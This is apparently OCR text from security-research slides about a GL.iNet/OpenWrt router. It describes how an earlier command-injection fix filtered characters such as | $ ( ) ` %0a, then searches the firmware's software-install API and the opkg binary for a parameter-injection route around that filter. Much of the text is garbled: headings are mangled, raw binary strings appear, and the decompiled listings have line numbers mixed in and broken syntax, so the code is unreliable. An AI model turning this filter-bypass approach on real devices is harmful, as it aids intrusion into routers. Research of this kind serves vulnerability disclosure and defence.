





Using as WAN, change

# **Web Application Analysis**

### **Looking into previous research**

When searching for vulnerabilities on a new target, we always look for previous vulnerabilities. In addition to using our favorite search engine, we also check the release notes for any available information.

Previous version was affected by Command Injection, and a fix filtering suitable characters such as | \$ ( ) ` %0a was implemented correctly.

## **Finding another way to execute code**

When 'pure' Command Injections are fixed, we can abuse the calls to OS Commands, by exploiting the parameters and functionalities of the binaries being called.

This can be achieved through Abuse of Functionality or Parameter Injection. ..such as "Install Plugins" functionality.









# **SWENEED TO GO**

DEPER

# Decompiling the API again...

#### \$ cd openwrt-ar300m16-3.215-0921-1663732630.bin.extracted/ squashfs-root/

#### \$ grep -iran "software/install" \*

/usr/lib/gl/libsoftwareapi.so:34:%s install %s >/tmp/opkg.stdout 2>/tmp/opkg.stderr; syncopkg status %sflash freeflash totallistinstalled%s - %sversionflash/tmp/opkg-lists/ls -1 /tmp/opkglists/ | wc -lcat /etc/opkg/distfeeds.conf | wc -l/software/ listget/software/installed/software/installpost/software/remove/ software/update/software/user apps list/software/user apps reinstall/software/statusgl-base-filesgl-sdkgl-softwaregl-uiglui-vixminigl-utilgl-wifi-coreopkg --force-removal-of-dependentpackages --force-overwrite --nocase????????#?\$\$\$\$0\$8\$0\$L\$\$` \$\$|\$0\$?\$\$?\$?\$?\$?\$?\$?\$?\$?#?1t/????????p`P@00| ????????p`0`PA@0 ??%???uMU11??1t

/www/src/store/api.js:165: cgi-bin/api/software/installed',

/www/src/store/api.js:167: cgi-bin/api/software/install', 'installedsoftware': '/

```
'installsofeware': '/
```


```
Decompile: install_package - (libsoftwareapi.so)
                                                                         s.
                                                                                    \mathscr{L}int install package(undefined4 param_1,undefined4 param_2)
3
4
5
    int iVar1;
6
    iVar1 = cmm_{net_{reached}}if (iVar1 == 0) {
8
9
       iVar1 = 0x18;10
11<br>12
    else {
                                                                                            previous fix!
       gjson_parameter_escape(param_1,gjson_parameter_escape,&_gp_1);
13
       iVar1 = cmm_{\text{check}_i}file_is_{\text{exist}}(0 \times 2074);if (iVar1 == 0) {
14
15<br>16<br>17<br>18
         iVar1 = (*(code *)0x167d)(param_1, param_2, & gp_1);return iVar1;
       ł
       gjson_add_string(param_2,0x20ac,0x2088);
19
       iVar1 = getProcessRunStatus(0x2258);20
       if (iVar1 := 0) {
21<br>22<br>23<br>24<br>25<br>26 }
         system((char *)0x2260);
       iVar1 = 0xc;return -iVar1;
```
# Decompiling opkg...

```
Decompile: opkg_install_pkg - (opkg)
                                                                              s
                                                                                            繭
         local_1194 = (int *)pkgget_raw(param_1, 7);189
190
         if (local 1194 == (int *)0x0) {
191
           pppcVar17 = DAT 0042b738;192
           if ((DAT_0042b7ac == 0) && (DAT_0042b7a8 != 0)) {
             pcVar8 = getcwd((char *)\&local_1014,0x1000);193
             if (pcVar8 == (char *)0x0) goto LAB_004078ec;
194
195
             pppcVar17 = \delta local_1014;ł
196
197
           iVar2 = objkg_download_pkg(param_1, oppcVar17);if (iVar2 == 0) {
198
             local_1194 = (int *)pkgget_raw(param_1, 7);199
             goto LAB_00407be8;
200
201
            ł
202
           pcVar8 = "%s: Failed to download %s. Perhaps you need to run \'opkg update\'?\n";
203
            local_1194 = (int *)*param_1;204 LAB_00407bd2:
205
           opkg_message(0,pcVar8,"opkg_install_pkg", local_1194);
206
           goto LAB 004078ec;
207
         ł
208 LAB 00407 be8:
```

```
\mathbf{a} \cdot \mathbf{x}Decompile: opkg download pkg - (opkg)
                                                                                   s
    s = \text{tcnar} */pkg_get_raw(param_1,0);
21if ( s = (\text{char }*)0x0) {
22
23
      opkg_message(0,"%s: Package %s does not have a valid filename field.\n","opkg_download_pkg",
24
                    *param_1);25
      return -1;26
    }
27
    pvVar1 = (void *)urlencode path( s);sprintf_alloc(&local_20,"%s/%s",*(undefined4 *)(param_1[1] + 4).pvVar1);
28
    free(pvVar1);
29
   pcVar2 = strrchr( s, 0x2f);
30
31
    if (pcVar2 == (char *)0x0) {
32
      pcVar2 = s
33
    \mathbf{r}34
    sprintf_alloc(&local_1c,"%s/%s",param_2,pcVar2);
35
    pkg_set_string(param_1,7, local_1c);
    if (DAT 0042b7ac != 0) {
36
37
      pvVar1 = (void *)FW 004071b0(local_1c);38
      sprintf_alloc(&local_18,"%s/%s",DAT_0042b7ac,pvVar1);
      free(pvVar1);
39
      iVar3 = file exists(local 18);
40
41
      if ((ivar3 := 0) & (ivar3 = opkg\vert verty\vert integrity(param_1, local_18), ivar3 := 0)) {
42
        opkg_message(1,"Removing %s from cache because it has incorrect checksum.\n",*param_1);
43
        unlink(local_18);
44
45
      free(local_18);46
47
    pvVar1 = local 20;48
    iVar3 = DAT_0042b7ac;if ((DAT_0042b7ac == 0) || (iVar4 = FUN_00407190(local_20,"file:"), iVar4 != 0)) {
49
      iVar3 = opkq dpwnload(pvVar1, local 1c,0);
50
51
      goto LAB_004075e2;
52
    \mathcal{F}
```
